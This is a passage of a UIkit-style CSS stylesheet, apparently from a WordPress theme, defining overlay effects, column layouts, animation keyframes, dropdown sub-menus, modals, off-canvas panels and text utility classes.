  -webkit-transform: scale(1);
  transform: scale(1);
}
.uk-overlay-hover:hover .uk-overlay-scale,
.uk-overlay-hover.uk-hover .uk-overlay-scale,
.uk-overlay-active .uk-active > .uk-overlay-scale {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
/*
 * Spin
 */
 .uk-overlay-spin {
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
}
.uk-overlay-hover:hover .uk-overlay-spin,
.uk-overlay-hover.uk-hover .uk-overlay-spin,
.uk-overlay-active .uk-active > .uk-overlay-spin {
  -webkit-transform: scale(1.1) rotate(3deg);
  transform: scale(1.1) rotate(3deg);
}
/*
 * Grayscale
 */
 .uk-overlay-grayscale {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
.uk-overlay-hover:hover .uk-overlay-grayscale,
.uk-overlay-hover.uk-hover .uk-overlay-grayscale,
.uk-overlay-active .uk-active > .uk-overlay-grayscale {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}
/*
 * Slide
 */
 [class*='uk-overlay-slide'] {
  opacity: 0;
}
/* Top */
.uk-overlay-slide-top {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
/* Bottom */
.uk-overlay-slide-bottom {
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}
/* Left */
.uk-overlay-slide-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
/* Right */
.uk-overlay-slide-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
/* Hover */
.uk-overlay-hover:hover [class*='uk-overlay-slide'],
.uk-overlay-hover.uk-hover [class*='uk-overlay-slide'],
.uk-overlay-active .uk-active > [class*='uk-overlay-slide'] {
  opacity: 1;
  -webkit-transform: translateX(0) translateY(0);
  transform: translateX(0) translateY(0);
}
/* DEPRECATED
 * Sub-object `uk-overlay-area`
 ========================================================================== */
/*
 * 1. Set position
 * 2. Set style
 * 3. Fade-in transition
 */
 .uk-overlay-area {
  /* 1 */
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  /* 2 */
  background: rgba(0, 0, 0, 0.3);
  /* 3 */
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  -webkit-transform: translate3d(0, 0, 0);
}
/*
 * Hover
 * 1. `uk-hover` to support touch devices
 * 2. Use optional `uk-overlay-toggle` to trigger the overlay earlier
 */
 .uk-overlay:hover .uk-overlay-area,
 .uk-overlay.uk-hover .uk-overlay-area,
 .uk-overlay-toggle:hover .uk-overlay-area,
 .uk-overlay-toggle.uk-hover .uk-overlay-area {
  opacity: 1;
}
/*
 * Icon
 */
 .uk-overlay-area:empty:before {
  content: "\f002";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  margin-left: -25px;
  font-size: 50px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #ffffff;
}
/* DEPRECATED
 * Sub-object `uk-overlay-area-content`
 ========================================================================== */
/*
 * Remove whitespace between child elements when using `inline-block`
 * Needed for Firefox
 */
 .uk-overlay-area:not(:empty) {
  font-size: 0.001px;
}
/*
 * 1. Needed for vertical alignment
 */
 .uk-overlay-area:not(:empty):before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
/*
 * 1. Set vertical alignment
 * 2. Reset whitespace hack
 * 3. Set horizontal alignment
 * 4. Set style
 */
 .uk-overlay-area-content {
  /* 1 */
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  vertical-align: middle;
  /* 2 */
  font-size: 1rem;
  /* 3 */
  text-align: center;
  /* 4 */
  padding: 0 15px;
  color: #ffffff;
}
/*
 * Remove margin from the last-child
 */
 .uk-overlay-area-content > :last-child {
  margin-bottom: 0;
}
/*
 * Links in overlay area
 */
 .uk-overlay-area-content a:not([class]),
 .uk-overlay-area-content a:not([class]):hover {
  color: inherit;
}
/* DEPRECATED
 * Sub-object `uk-overlay-caption`
 ========================================================================== */
/*
 * 1. Set position
 * 2. Set style
 * 3. Fade-in transition
 */
 .uk-overlay-caption {
  /* 1 */
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  /* 2 */
  padding: 15px;
  background: rgba(0, 0, 0, 0.5);
  color: #ffffff;
  /* 3 */
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  -webkit-transform: translate3d(0, 0, 0);
}
/*
 * Hover
 * 1. `uk-hover` to support touch devices
 * 2. Use optional `uk-overlay-toggle` to trigger the overlay earlier
 */
 .uk-overlay:hover .uk-overlay-caption,
 .uk-overlay.uk-hover .uk-overlay-caption,
 .uk-overlay-toggle:hover .uk-overlay-caption,
 .uk-overlay-toggle.uk-hover .uk-overlay-caption {
  opacity: 1;
}
/* ========================================================================
   Component: Column
   ========================================================================== */
   [class*='uk-column-'] {
    -webkit-column-gap: 25px;
    -moz-column-gap: 25px;
    column-gap: 25px;
  }
/* Width modifiers
========================================================================== */
.uk-column-1-2 {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
.uk-column-1-3 {
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
}
.uk-column-1-4 {
  -webkit-column-count: 4;
  -moz-column-count: 4;
  column-count: 4;
}
.uk-column-1-5 {
  -webkit-column-count: 5;
  -moz-column-count: 5;
  column-count: 5;
}
.uk-column-1-6 {
  -webkit-column-count: 6;
  -moz-column-count: 6;
  column-count: 6;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  .uk-column-small-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-small-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-small-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-small-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-small-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-column-medium-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-medium-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-medium-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-medium-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-medium-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-column-large-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-large-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-large-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-large-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-large-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-column-xlarge-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-xlarge-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-xlarge-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-xlarge-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-xlarge-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* ========================================================================
   Component: Animation
   ========================================================================== */
   [class*='uk-animation-'] {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  /* Hide animated element if scrollspy is used */
  @media screen {
    [data-uk-scrollspy*='uk-animation-']:not([data-uk-scrollspy*='target']) {
      opacity: 0;
    }
  }
/*
 * Fade
 * Higher specificity (!important) needed because of reverse modifier
 */
 .uk-animation-fade {
  -webkit-animation-name: uk-fade;
  animation-name: uk-fade;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear !important;
  animation-timing-function: linear !important;
}
/*
 * Fade with scale
 */
 .uk-animation-scale-up {
  -webkit-animation-name: uk-fade-scale-02;
  animation-name: uk-fade-scale-02;
}
.uk-animation-scale-down {
  -webkit-animation-name: uk-fade-scale-18;
  animation-name: uk-fade-scale-18;
}
/*
 * Fade with slide
 */
 .uk-animation-slide-top {
  -webkit-animation-name: uk-fade-top;
  animation-name: uk-fade-top;
}
.uk-animation-slide-bottom {
  -webkit-animation-name: uk-fade-bottom;
  animation-name: uk-fade-bottom;
}
.uk-animation-slide-left {
  -webkit-animation-name: uk-fade-left;
  animation-name: uk-fade-left;
}
.uk-animation-slide-right {
  -webkit-animation-name: uk-fade-right;
  animation-name: uk-fade-right;
}
/*
 * Scale
 */
 .uk-animation-scale {
  -webkit-animation-name: uk-scale-12;
  animation-name: uk-scale-12;
}
/*
 * Shake
 */
 .uk-animation-shake {
  -webkit-animation-name: uk-shake;
  animation-name: uk-shake;
}
/* Direction modifiers
========================================================================== */
.uk-animation-reverse {
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/* Duration modifiers
========================================================================== */
.uk-animation-15 {
  -webkit-animation-duration: 15s;
  animation-duration: 15s;
}
/* Origin modifiers
========================================================================== */
.uk-animation-top-left {
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.uk-animation-top-center {
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
}
.uk-animation-top-right {
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.uk-animation-middle-left {
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.uk-animation-middle-right {
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.uk-animation-bottom-left {
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
.uk-animation-bottom-center {
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}
.uk-animation-bottom-right {
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* Sub-object: `uk-animation-hover`
========================================================================== */
/*
 * Enable animation only on hover
 * Note: Firefox also needs this because animations are not triggered when switching between display `hidden` and `block`
 */
 .uk-animation-hover:not(:hover),
 .uk-animation-hover:not(:hover) [class*='uk-animation-'],
 .uk-touch .uk-animation-hover:not(.uk-hover),
 .uk-touch .uk-animation-hover:not(.uk-hover) [class*='uk-animation-'] {
  -webkit-animation-name: none;
  animation-name: none;
}
/* Keyframes: Fade
 * Used by dropdown, datepicker and slideshow component
 ========================================================================== */
 @-webkit-keyframes uk-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes uk-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/* Keyframes: Fade with slide
========================================================================== */
/*
 * Top
 */
 @-webkit-keyframes uk-fade-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-fade-top {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Bottom
 */
 @-webkit-keyframes uk-fade-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-fade-bottom {
  0% {
    opacity: 0;
    transform: translateY(100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Left
 */
 @-webkit-keyframes uk-fade-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-fade-left {
  0% {
    opacity: 0;
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*
 * Right
 */
 @-webkit-keyframes uk-fade-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-fade-right {
  0% {
    opacity: 0;
    transform: translateX(100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/* Keyframes: Fade with scale
========================================================================== */
/*
 * Scale by 0.2
 */
 @-webkit-keyframes uk-fade-scale-02 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-02 {
  0% {
    opacity: 0;
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*
 * Scale by 1.5
 * Used by slideshow component
 */
 @-webkit-keyframes uk-fade-scale-15 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-15 {
  0% {
    opacity: 0;
    transform: scale(1.5);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*
 * Scale by 1.8
 */
 @-webkit-keyframes uk-fade-scale-18 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-18 {
  0% {
    opacity: 0;
    transform: scale(1.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* Keyframes: Slide
 * Used by slideshow component
 ========================================================================== */
/*
 * Left
 */
 @-webkit-keyframes uk-slide-left {
  0% {
    -webkit-transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-left {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Right
 */
 @-webkit-keyframes uk-slide-right {
  0% {
    -webkit-transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-right {
  0% {
    transform: translateX(100%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Left third
 */
 @-webkit-keyframes uk-slide-left-33 {
  0% {
    -webkit-transform: translateX(33%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-left-33 {
  0% {
    transform: translateX(33%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Right third
 */
 @-webkit-keyframes uk-slide-right-33 {
  0% {
    -webkit-transform: translateX(-33%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-right-33 {
  0% {
    transform: translateX(-33%);
  }
  100% {
    transform: translateX(0);
  }
}
/* Keyframes: Scale
========================================================================== */
@-webkit-keyframes uk-scale-12 {
  0% {
    -webkit-transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes uk-scale-12 {
  0% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
/* Keyframes: Rotate
 * Used by icon component
 ========================================================================== */
 @-webkit-keyframes uk-rotate {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@keyframes uk-rotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/* Keyframes: Shake
========================================================================== */
@-webkit-keyframes uk-shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
  }
  10% {
    -webkit-transform: translateX(-9px);
  }
  20% {
    -webkit-transform: translateX(8px);
  }
  30% {
    -webkit-transform: translateX(-7px);
  }
  40% {
    -webkit-transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-5px);
  }
  60% {
    -webkit-transform: translateX(4px);
  }
  70% {
    -webkit-transform: translateX(-3px);
  }
  80% {
    -webkit-transform: translateX(2px);
  }
  90% {
    -webkit-transform: translateX(-1px);
  }
}
@keyframes uk-shake {
  0%,
  100% {
    transform: translateX(0);
  }
  10% {
    transform: translateX(-9px);
  }
  20% {
    transform: translateX(8px);
  }
  30% {
    transform: translateX(-7px);
  }
  40% {
    transform: translateX(6px);
  }
  50% {
    transform: translateX(-5px);
  }
  60% {
    transform: translateX(4px);
  }
  70% {
    transform: translateX(-3px);
  }
  80% {
    transform: translateX(2px);
  }
  90% {
    transform: translateX(-1px);
  }
}
/* Keyframes: Fade with slide fixed
 * Used by dropdown and search component
 ========================================================================== */
/*
 * Top fixed
 */
 @-webkit-keyframes uk-slide-top-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-slide-top-fixed {
  0% {
    opacity: 0;
    transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Bottom fixed
 */
 @-webkit-keyframes uk-slide-bottom-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-slide-bottom-fixed {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/* ========================================================================
   Component: Dropdown
   ========================================================================== */
/*
 * 1. Hide by default
 * 2. Set position
 * 3. Box-sizing is needed for `uk-dropdown-justify`
 * 4. Set width
 */
 .sub-menu,
 .sub-menu-blank {
  /* 1 */
  display: none;
  /* 2 */
  position: absolute;
  z-index: 1020;
  /* 3 */
  box-sizing: border-box;
  /* 4 */
  width: 220px;
}
.menu-item-has-children {
  position: relative;
}
.menu-item-has-children:hover > .sub-menu {
  display: block;
}
.menu-item-has-children:hover {
  padding-bottom: 6px;
}
/*
 * Dropdown style
 * 1. Reset button group whitespace hack
 */
 .sub-menu {
  padding: 15px;
  background: #f5f5f5;
  color: #444444;
  /* 1 */
  font-size: 1rem;
  vertical-align: top;
}
/*
 * 1. Show dropdown
 * 2. Set animation
 * 3. Needed for scale animation
 */
 .uk-open > .sub-menu,
 .uk-open > .sub-menu-blank {
  /* 1 */
  display: block;
  /* 2 */
  -webkit-animation: uk-fade 0.2s ease-in-out;
  animation: uk-fade 0.2s ease-in-out;
  /* 3 */
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
/* Alignment modifiers
========================================================================== */
/*
 * Modifier
 */
 .sub-menu-top {
  margin-top: -5px;
}
.sub-menu-bottom {
  margin-top: 5px;
}
.sub-menu-left {
  margin-left: -5px;
}
.sub-menu-right {
  margin-left: 5px;
}
/* Nav in dropdown
========================================================================== */
.sub-menu .uk-nav {
  margin: 0 -15px;
}
/* Grid and panel in dropdown
========================================================================== */
/*
* Vertical gutter
*/
/*
 * Grid
 * Higher specificity to override large gutter
 */
 .uk-grid .sub-menu-grid + .sub-menu-grid {
  margin-top: 15px;
}
/* Panels */
.sub-menu-grid > [class*='uk-width-'] > .uk-panel + .uk-panel {
  margin-top: 15px;
}
/* Tablet and bigger */
@media (min-width: 768px) {
  /*
     * Horizontal gutter
     */
     .sub-menu:not(.sub-menu-stack) > .sub-menu-grid {
      margin-left: -15px;
      margin-right: -15px;
    }
    .sub-menu:not(.sub-menu-stack) > .sub-menu-grid > [class*='uk-width-'] {
      padding-left: 15px;
      padding-right: 15px;
    }
  /*
     * Column divider
     */
     .sub-menu:not(.sub-menu-stack) > .sub-menu-grid > [class*='uk-width-']:nth-child(n+2) {
      border-left: 1px solid #dddddd;
    }
  /*
     * Width multiplier for dropdown columns
     */
     .sub-menu-width-2:not(.sub-menu-stack) {
      width: 440px;
    }
    .sub-menu-width-3:not(.sub-menu-stack) {
      width: 660px;
    }
    .sub-menu-width-4:not(.sub-menu-stack) {
      width: 880px;
    }
    .sub-menu-width-5:not(.sub-menu-stack) {
      width: 1100px;
    }
  }
  /* Phone landscape and smaller */
  @media (max-width: 767px) {
  /*
     * Stack columns and take full width
     */
     .sub-menu-grid > [class*='uk-width-'] {
      width: 100%;
    }
  /*
     * Vertical gutter
     */
     .sub-menu-grid > [class*='uk-width-']:nth-child(n+2) {
      margin-top: 15px;
    }
  }
/*
* Stack grid columns
*/
.sub-menu-stack > .sub-menu-grid > [class*='uk-width-'] {
  width: 100%;
}
.sub-menu-stack > .sub-menu-grid > [class*='uk-width-']:nth-child(n+2) {
  margin-top: 15px;
}
/* Modifier `uk-dropdown-small`
========================================================================== */
/*
 * Set min-width and text expands dropdown if needed
 */
 .sub-menu-small {
  min-width: 150px;
  width: auto;
  padding: 5px;
  white-space: nowrap;
}
/*
 * Nav in dropdown
 */
 .sub-menu-small .uk-nav {
  margin: 0 -5px;
}
/* Modifier: `uk-dropdown-navbar`
========================================================================== */
.sub-menu-navbar {
  margin-top: 0;
  background: #f5f5f5;
  color: #444444;
}
.uk-open > .sub-menu-navbar {
  -webkit-animation: uk-slide-top-fixed 0.2s ease-in-out;
  animation: uk-slide-top-fixed 0.2s ease-in-out;
}
/* Modifier `uk-dropdown-scrollable`
========================================================================== */
/*
 * Usefull for long lists
 */
 .sub-menu-scrollable {
  overflow-y: auto;
  max-height: 200px;
}
/* Sub-object: `uk-dropdown-overlay`
========================================================================== */
/* ========================================================================
   Component: Modal
   ========================================================================== */
/*
 * This is the modal overlay and modal dialog container
 * 1. Hide by default
 * 2. Set fixed position
 * 3. Allow scrolling for the modal dialog
 * 4. Mask the background page
 * 5. Fade-in transition
 * 6. Deactivate browser history navigation in IE11
 * 7. force hardware acceleration to prevent browser rendering hiccups
 */
 .uk-modal {
  /* 1 */
  display: none;
  /* 2 */
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1010;
  /* 3 */
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  /* 4 */
  background: rgba(0, 0, 0, 0.6);
  /* 5 */
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  /* 6 */
  touch-action: cross-slide-y pinch-zoom double-tap-zoom;
  /* 7 */
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/*
 * Open state
 */
 .uk-modal.uk-open {
  opacity: 1;
}
/*
 * Prevents duplicated scrollbar caused by 4.
 */
 .uk-modal-page,
 .uk-modal-page body {
  overflow: hidden;
}
/* Sub-object: `uk-modal-dialog`
========================================================================== */
/*
 * 1. Create position context for caption, spinner and close button
 * 2. Set box sizing
 * 3. Set style
 * 4. Slide-in transition
 */
 .uk-modal-dialog {
  /* 1 */
  position: relative;
  /* 2 */
  box-sizing: border-box;
  margin: 50px auto;
  padding: 20px;
  width: 600px;
  max-width: 100%;
  max-width: calc(100% - 20px);
  /* 3 */
  background: #ffffff;
  /* 4 */
  opacity: 0;
  -webkit-transform: translateY(-100px);
  transform: translateY(-100px);
  -webkit-transition: opacity 0.3s linear, -webkit-transform 0.3s ease-out;
  transition: opacity 0.3s linear, transform 0.3s ease-out;
}
/* Phone landscape and smaller */
@media (max-width: 767px) {
  /*
     * Fit in small screen
     */
     .uk-modal-dialog {
      width: auto;
      margin: 10px auto;
    }
  }
/*
 * Open state
 */
 .uk-open .uk-modal-dialog {
  /* 4 */
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
/*
 * Remove margin from the last-child
 */
 .uk-modal-dialog > :not([class*='uk-modal-']):last-child {
  margin-bottom: 0;
}
/* Close in modal
========================================================================== */
.uk-modal-dialog > .uk-close:first-child {
  margin: -10px -10px 0 0;
  float: right;
}
/*
 * Remove margin from adjacent element
 */
 .uk-modal-dialog > .uk-close:first-child + :not([class*='uk-modal-']) {
  margin-top: 0;
}
/* Modifier: `uk-modal-dialog-lightbox`
========================================================================== */
.uk-modal-dialog-lightbox {
  margin: 15px auto;
  padding: 0;
  max-width: 95%;
  max-width: calc(100% - 30px);
  min-height: 50px;
}
/*
 * Close button
 */
 .uk-modal-dialog-lightbox > .uk-close:first-child {
  position: absolute;
  top: -12px;
  right: -12px;
  margin: 0;
  float: none;
}
/* Phone landscape and smaller */
@media (max-width: 767px) {
  .uk-modal-dialog-lightbox > .uk-close:first-child {
    top: -7px;
    right: -7px;
  }
}
/* Modifier: `uk-modal-dialog-blank`
========================================================================== */
.uk-modal-dialog-blank {
  margin: 0;
  padding: 0;
  width: 100%;
  max-width: 100%;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
}
/*
* Close button
*/
.uk-modal-dialog-blank > .uk-close:first-child {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1;
  margin: 0;
  float: none;
}
/* Modifier: `uk-modal-dialog-large`
========================================================================== */
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-modal-dialog-large {
    width: 930px;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-modal-dialog-large {
    width: 1130px;
  }
}
/* Sub-Object: `uk-modal-header` and `uk-modal-footer`
========================================================================== */
.uk-modal-header {
  margin-bottom: 20px;
}
.uk-modal-footer {
  margin-top: 20px;
}
/*
 * Remove margin from the last-child
 */
 .uk-modal-header > :last-child,
 .uk-modal-footer > :last-child {
  margin-bottom: 0;
}
/* Sub-Object: `uk-modal-caption`
========================================================================== */
.uk-modal-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -20px;
  margin-bottom: -10px;
  color: #ffffff;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/* Sub-Object: `uk-modal-spinner`
========================================================================== */
.uk-modal-spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 25px;
  color: #ddd;
}
.uk-modal-spinner:after {
  content: "\f110";
  display: block;
  font-family: FontAwesome;
  -webkit-animation: uk-rotate 2s infinite linear;
  animation: uk-rotate 2s infinite linear;
}
/* ========================================================================
   Component: Off-canvas
   ========================================================================== */
/*
 * This is the offcanvas overlay and bar container
 * 1. Hide by default
 * 2. Set fixed position
 * 3. Deactivate browser touch actions in IE11
 * 4. Mask the background page
 */
 .uk-offcanvas {
  /* 1 */
  display: none;
  /* 2 */
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  /* 3 */
  touch-action: none;
  /* 4 */
  background: rgba(0, 0, 0, 0.1);
}
.uk-offcanvas.uk-active {
  display: block;
}
/* Sub-object `uk-offcanvas-page`
========================================================================== */
/*
 * Prepares the whole HTML page to slide-out
 * 1. Fix the main page and disallow scrolling
 * 2. Side-out transition
 */
 .uk-offcanvas-page {
  /* 1 */
  position: fixed;
  /* 2 */
  -webkit-transition: margin-left 0.3s ease-in-out;
  transition: margin-left 0.3s ease-in-out;
}
/* Sub-object `uk-offcanvas-bar`
========================================================================== */
/*
 * This is the offcanvas bar
 * 1. Set fixed position
 * 2. Size and style
 * 3. Allow scrolling
 * 4. Side-out transition
 * 5. Deactivate scroll chaining in IE11
 */
 .uk-offcanvas-bar {
  /* 1 */
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  z-index: 1001;
  /* 2 */
  width: 270px;
  max-width: 100%;
  background: #333333;
  /* 3 */
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  /* 4 */
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  /* 5 */
  -ms-scroll-chaining: none;
}
.uk-offcanvas.uk-active .uk-offcanvas-bar.uk-offcanvas-bar-show {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}
/* Modifier `uk-offcanvas-bar-flip`
========================================================================== */
.uk-offcanvas-bar-flip {
  left: auto;
  right: 0;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
/* Panel in offcanvas
========================================================================== */
.uk-offcanvas .uk-panel {
  margin: 20px 15px;
  color: #777777;
}
.uk-offcanvas .uk-panel-title {
  color: #cccccc;
}
.uk-offcanvas .uk-panel a:not([class]) {
  color: #cccccc;
}
.uk-offcanvas .uk-panel a:not([class]):hover {
  color: #ffffff;
}
/* ========================================================================
   Component: Switcher
   ========================================================================== */
/*
 * 1. Deactivate browser history navigation in IE11
 */
 .uk-switcher {
  margin: 0;
  padding: 0;
  list-style: none;
  /* 1 */
  touch-action: cross-slide-y pinch-zoom double-tap-zoom;
}
/*
 * Items
 */
 .uk-switcher > :not(.uk-active) {
  display: none;
}
/* ========================================================================
   Component: Text
   ========================================================================== */
/* Size modifiers
========================================================================== */
.uk-text-small {
  font-size: 11px;
  line-height: 16px;
}
.uk-text-large {
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
}
/* Weight modifiers
========================================================================== */
.uk-text-bold {
  font-weight: bold;
}
/* Color modifiers
========================================================================== */
.uk-text-muted {
  color: #999999 !important;
}
.uk-text-primary {
  color: #2d7091 !important;
}
.uk-text-success {
  color: #659f13 !important;
}
.uk-text-warning {
  color: #e28327 !important;
}
.uk-text-danger {
  color: #d85030 !important;
}
.uk-text-contrast {
  color: #ffffff !important;
}
/* Alignment modifiers
========================================================================== */
.uk-text-left {
  text-align: left !important;
}
.uk-text-right {
  text-align: right !important;
}
.uk-text-center {
  text-align: center !important;
}
.uk-text-justify {
  text-align: justify !important;
}
.uk-text-top {
  vertical-align: top !important;
}
.uk-text-middle {
